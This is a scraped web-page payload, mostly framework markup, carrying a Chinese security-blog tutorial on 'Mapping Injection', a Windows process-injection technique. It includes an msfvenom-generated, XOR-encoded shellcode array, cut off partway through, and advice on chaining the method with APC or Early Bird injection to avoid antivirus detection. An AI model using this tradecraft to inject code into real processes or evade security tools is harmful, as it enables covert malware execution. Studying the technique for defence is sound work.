24px)\"}}]}],\"$L62\"]}],\"$L63\"]}]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"h2\",\"a2fd46bf67b144018dbebdfd3860ec34\",{\"id\":\"dai-ma-shi-xian\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#dai-ma-shi-xian\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"351e93e715a7483d87e3572d6ae6ea50\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"代码实现\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"51:[\"$\",\"p\",\"931a9d223621424da1de5e8489aa9a64\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"06bd7e60d8554b9fb39ccba75aa74784\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PS:CreateFileMapping存在多种用法,并非只有这一种。\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"h2\",\"3f069e6dc7ed488bbe2c0a8689308a2d\",{\"id\":\"kuo-zhan-yu-you-hua\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#kuo-zhan-yu-you-hua\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"4e5fa9e253554b3492b291b70ada9388\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"扩展与优化\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"p\",\"17eb32072a0d4ee1a6c0bad61f333679\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"8536f1385b2b420b919e10dd04e96f15\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"在前面的章节中说过CreateRemoteThread这样敏感的API也会被杀毒软件重点关注，那么我们同时可以使用别的代码执行方式，比如说APC注入和Early Bird等注入技术，mapping注入技术也可以作为一种非常规的shellcode写入技术使用，我们并不用拘泥与常规的使用方式，也可以与已有技术组合出新的代码执行链。\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"ul\",\"db7c7cc4903a4f9f8f8e2c37a1d05495\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"9383d86b1b614745b4ba0cecda949fa4\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"5300789bef584c828e2ebb8182c57cd3\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"25fb10e1c1094a4eb1c80c1241cfdbe7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"与Early Bird技术组合\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"div\",\"967ff9aa8c5741aebd0da65a7a67f6c9\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L64\"]}]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"ul\",\"723194fc1d264f4e8080a6bf759fdce7\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"d77400d1ddd94e02ae3584bcb87da253\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"4da0bf0e7697429eb681ef3a44d0a788\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"b926d744c9d34b3eafb2d6734b83eb00\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"github:\"}]]}],\"$L65\",[\"$\",\"$1\",\"a2a711dd3f274646a04d6cc8b9094098\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"h2\",\"c7f1a5083a5545bcacdb6fe32602c298\",{\"id\":\"links\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#links\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3d\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"3837a435a17b42b1a6ac12a2c40e89cc\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"LINKS\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"p\",\"6f9618cba6b84a70a3fb0e793f0757c8\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"76574536c22a45b0aadfa362765da13d\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]\n5d:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"最后更新于\"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L66\",null,{\"value\":\"2021-04-26T06:45:05.440Z\"}]}]],\"\"]}],null]}]\n5e:[\"$\",\"$L67\",null,{\"displayContext\":\"site\"}]\n5f:[\"$\",\"$L68\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L69\",null,{\"siteTitle\":\"idiotc4t's blog\",\"urls\":{\"html\":\"https://idiotc4t.com/code-and-dll-process-injection/mapping-injection\",\"markdown\":\"https://idiotc4t.com/code-and-dll-process-injection/mapping-injection.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://idiotc4t.com/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-M3PKB4x5FWGN7bsVwbW\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L36\",null,{\"href\":\"/code-and-dll-process-injection\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"代码与进程注入\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"Mapping Injection\"]}],[\"$\",\"p\",null,{\"className\":\"text-lg text-tint clear-both\",\"children\":\"Mapping Injection\"}]]}]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"div\",null,{\"className\":\"overflow-y-auto\",\"children\":[\"$\",\"$L6a\",null,{\"sections\":[{\"id\":\"createfilemappingmapviewoffile-jian-jie\",\"title\":[[\"$\",\"$1\",\"88b339b1fba3496db33e0f70d43628b5\",{\"children\":\"\"}],[\"$\",\"$1\",\"019a4e855cef42db918f8368a72b27fb\",{\"children\":[[\"$\",\"$1\",\"c79caa6474b9447f95915944a1bbaa1e\",{\"children\":\"CreateFileMapping-\u003eMapViewOfFile\"}]]}],[\"$\",\"$1\",\"3a48a9168d9b4582ac70dda7e74c5f34\",{\"children\":\"简介\"}]],\"depth\":1},{\"id\":\"zhu-ru-liu-cheng\",\"title\":[[\"$\",\"$1\",\"087b011cbc364827944ddfff3650993e\",{\"children\":\"注入流程\"}]],\"depth\":1},{\"id\":\"dai-ma-shi-xian\",\"title\":[[\"$\",\"$1\",\"351e93e715a7483d87e3572d6ae6ea50\",{\"children\":\"代码实现\"}]],\"depth\":1},{\"id\":\"kuo-zhan-yu-you-hua\",\"title\":[[\"$\",\"$1\",\"4e5fa9e253554b3492b291b70ada9388\",{\"children\":\"扩展与优化\"}]],\"depth\":1},{\"id\":\"links\",\"title\":[[\"$\",\"$1\",\"3837a435a17b42b1a6ac12a2c40e89cc\",{\"children\":\"LINKS\"}]],\"depth\":1}]}]}]\n"])</script><script>self.__next_f.push([1,"6b:I[94078,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ClientCodeBlock\"]\n6c:I[42651,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"InlineLinkTooltip\"]\n62:[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"e653547dd27b4996bc920940a4f0caf9\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"87a5f4c81212459fb93f575fcee9984e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"将mapping映射到被注入进程虚拟地址\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"li\",\"3f3ec456ddc3479e8573a0dd659aa6c6\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'6.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"7a5ceb3ee34b4f9fa34041595babd441\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"38831cab05cb4ee091f918c39fe8cb75\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"创建远程线程\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"$19\",\"878bcd5b0e184aeeab12c6fe8ab16813\",{\"fallback\":null,\"children\":[\"$\",\"$L6b\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cwindows.h\u003e\",\"marks\":[]}],\"key\":\"d3d3c0451a4c49a1a91ea632000ce037\"}],\"key\":\"aac27919326b477ea2f6504930a05ae6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cstdio.h\u003e\",\"marks\":[]}],\"key\":\"6a356fa317c044bca130574f1eb9dc5c\"}],\"key\":\"c5f726f06700406e943c517ed9fb815b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (lib, \\\"OneCore.lib\\\")\",\"marks\":[]}],\"key\":\"c419075d075d4dc7b31b178194a7cce4\"}],\"key\":\"c93c90b0ed034014ae2aaa157d2d4dd5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"581e83ba77094b74bd4977c0f6c164b1\"}],\"key\":\"43a04509f97547d297b283c33d0135bf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"5ff7b7131b4e470aa3d3ea10fe24e8e8\"}],\"key\":\"8031b0715ff24e96b4f6448b1f28c58e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//msfvenom -p windows/x64/messagebox -e x64/xor_dynamic -i 15 EXITFUNC=thread  -f c\",\"marks\":[]}],\"key\":\"7532568307ea4290a9c586cc11341218\"}],\"key\":\"a3b44537b1ae45c6b494009582bc9bef\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"unsigned char shellcode[] =\",\"marks\":[]}],\"key\":\"997285c3681d4c69b443ac3ba89a9344\"}],\"key\":\"7d1ed6cee2994668898c341ecdd683d4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xfc\\\\x48\\\\x81\\\\xe4\\\\xf0\\\\xff\\\\xff\\\\xff\\\\xe8\\\\xd0\\\\x00\\\\x00\\\\x00\\\\x41\\\\x51\\\"\",\"marks\":[]}],\"key\":\"00136fb9e9d14eef993f74609cc39efd\"}],\"key\":\"11cf5aaea9774a998ce8aa3d35ef69af\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x41\\\\x50\\\\x52\\\\x51\\\\x56\\\\x48\\\\x31\\\\xd2\\\\x65\\\\x48\\\\x8b\\\\x52\\\\x60\\\\x3e\\\\x48\\\"\",\"marks\":[]}],\"key\":\"67ec3d034b734407aec1aabffb12cac1\"}],\"key\":\"496d87d2c7d84709882048659c2d3eb4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x8b\\\\x52\\\\x18\\\\x3e\\\\x48\\\\x8b\\\\x52\\\\x20\\\\x3e\\\\x48\\\\x8b\\\\x72\\\\x50\\\\x3e\\\\x48\\\"\",\"marks\":[]}],\"key\":\"024ef06982fd41e4a704bf35950e71a7\"}],\"key\":\"a1271e70411f49fdb3a69f5bb4471ad4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x0f\\\\xb7\\\\x4a\\\\x4a\\\\x4d\\\\x31\\\\xc9\\\\x48\\\\x31\\\\xc0\\\\xac\\\\x3c\\\\x61\\\\x7c\\\\x02\\\"\",\"marks\":[]}],\"key\":\"07492ff97e984946950ec28c77e797b5\"}],\"key\":\"5d2d1f31d2dd4f53aa560766a2ab8cc2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x2c\\\\x20\\\\x41\\\\xc1\\\\xc9\\\\x0d\\\\x41\\\\x01\\\\xc1\\\\xe2\\\\xed\\\\x52\\\\x41\\\\x51\\\\x3e\\\"\",\"marks\":[]}],\"key\":\"6c9af41e9df44133b53bd2ef7399cb5f\"}],\"key\":\"2c69c4cd29e54f65a458b75ed0de2753\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x48\\\\x8b\\\\x52\\\\x20\\\\x3e\\\\x8b\\\\x42\\\\x3c\\\\x48\\\\x01\\\\xd0\\\\x3e\\\\x8b\\\\x80\\\\x88\\\"\",\"marks\":[]}],\"key\":\"543fdf0c1771451da25f10335dda40c0\"}],\"key\":\"cb8b9c41598245329c2515491aa3ae7b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x00\\\\x00\\\\x00\\\\x48\\\\x85\\\\xc0\\\\x74\\\\x6f\\\\x48\\\\x01\\\\xd0\\\\x50\\\\x3e\\\\x8b\\\\x48\\\"\",\"marks\":[]}],\"key\":\"52737bf5670747c393beab4eec3deced\"}],\"key\":\"c9afd00232954008a72e2f5554c33c12\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x18\\\\x3e\\\\x44\\\\x8b\\\\x40\\\\x20\\\\x49\\\\x01\\\\xd0\\\\xe3\\\\x5c\\\\x48\\\\xff\\\\xc9\\\\x3e\\\"\",\"marks\":[]}],\"key\":\"8de55d84596940198fc683ccc3a7eb5c\"}],\"key\":\"f43bd1301e594354ae448984629af9c5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x41\\\\x8b\\\\x34\\\\x88\\\\x48\\\\x01\\\\xd6\\\\x4d\\\\x31\\\\xc9\\\\x48\\\\x31\\\\xc0\\\\xac\\\\x41\\\"\",\"marks\":[]}],\"key\":\"59a2cdc616db4ecda1a0894a80c80cc2\"}],\"key\":\"d0084bb594164f97bea2043722d05553\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xc1\\\\xc9\\\\x0d\\\\x41\\\\x01\\\\xc1\\\\x38\\\\xe0\\\\x75\\\\xf1\\\\x3e\\\\x4c\\\\x03\\\\x4c\\\\x24\\\"\",\"marks\":[]}],\"key\":\"2d2cab1fa6204e508b3b935f18bc5092\"}],\"key\":\"7ef6d13068464145a486a9bb2838a0d8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x08\\\\x45\\\\x39\\\\xd1\\\\x75\\\\xd6\\\\x58\\\\x3e\\\\x44\\\\x8b\\\\x40\\\\x24\\\\x49\\\\x01\\\\xd0\\\"\",\"marks\":[]}],\"key\":\"693e55d5f04348c08405fc76ca38f215\"}],\"key\":\"ad881e0a18034623bfb4867e0599ddfa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x66\\\\x3e\\\\x41\\\\x8b\\\\x0c\\\\x48\\\\x3e\\\\x44\\\\x8b\\\\x40\\\\x1c\\\\x49\\\\x01\\\\xd0\\\\x3e\\\"\",\"marks\":[]}],\"key\":\"0ef8ab6a14514f73ae713152e8116076\"}],\"key\":\"c1c151f7a66543b6aed69217161c02cf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x41\\\\x8b\\\\x04\\\\x88\\\\x48\\\\x01\\\\xd0\\\\x41\\\\x58\\\\x41\\\\x58\\\\x5e\\\\x59\\\\x5a\\\\x41\\\"\",\"marks\":[]}],\"key\":\"e83f6c47d39f4e0fb354ad39693113ce\"}],\"key\":\"96fd877191374eb9aed573b65a6bf2a4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x58\\\\x41\\\\x59\\\\x41\\\\x5a\\\\x48\\\\x83\\\\xec\\\\x20\\\\x41\\\\x52\\\\xff\\\\xe0\\\\x58\\\\x41\\\"\",\"marks\":[]}],\"key\":\"3ff9e84321e04bffb9a1dee63d33de9c\"}],\"key\":\"03ac49d377024ab1928ae74f912aa651\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x59\\\\x5a\\\\x3e\\\\x48\\\\x8b\\\\x12\\\\xe9\\\\x49\\\\xff\\\\xff\\\\xff\\\\x5d\\\\x49\\\\xc7\\\\xc1\\\"\",\"marks\":[]}],\"key\":\"587ae7cc8e594c83a818aeb04b8de335\"}],\"key\":\"e6089b1d679445baa7dd4f4a88d9ef63\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x00\\\\x00\\\\x00\\\\x00\\\\x3e\\\\x48\\\\x8d\\\\x95\\\\x1a\\\\x01\\\\x00\\\\x00\\\\x3e\\\\x4c\\\\x8d\\\"\",\"marks\":[]}],\"key\":\"276b7bf1e4a74b72b7a1c2ae1790a654\"}],\"key\":\"7e88649c11d14874a4aa000b7186786f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x85\\\\x2b\\\\x01\\\\x00\\\\x00\\\\x48\\\\x31\\\\xc9\\\\x41\\\\xba\\\\x45\\\\x83\\\\x56\\\\x07\\\\xff\\\"\",\"marks\":[]}],\"key\":\"2f74e2ec66954ed8bf288e0b22ab121c\"}],\"key\":\"b3814343969c4ac19f473eb8f9b312ca\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xd5\\\\xbb\\\\xe0\\\\x1d\\\\x2a\\\\x0a\\\\x41\\\\xba\\\\xa6\\\\x95\\\\xbd\\\\x9d\\\\xff\\\\xd5\\\\x48\\\"\",\"marks\":[]}],\"key\":\"c0fb5b90b31e40f6921d8aa2ef932451\"}],\"key\":\"2df7cd29bea04c93995b625cce714927\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x83\\\\xc4\\\\x28\\\\x3c\\\\x06\\\\x7c\\\\x0a\\\\x80\\\\xfb\\\\xe0\\\\x75\\\\x05\\\\xbb\\\\x47\\\\x13\\\"\",\"marks\":[]}],\"key\":\"76db2109f351419b92adffb78f1d2c5a\"}],\"key\":\"747f4e676a594087b7ead3eb58ea1024\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x72\\\\x6f\\\\x6a\\\\x00\\\\x59\\\\x41\\\\x89\\\\xda\\\\xff\\\\xd5\\\\x48\\\\x65\\\\x6c\\\\x6c\\\\x6f\\\"\",\"marks\":[]}],\"key\":\"88b02bf0be644598be02ab8f6926f6ff\"}],\"key\":\"a8cd96711c0e4c82a2b1470c383866b9\"},{\"object\":\"block\",\"type\":\"code-line\",\"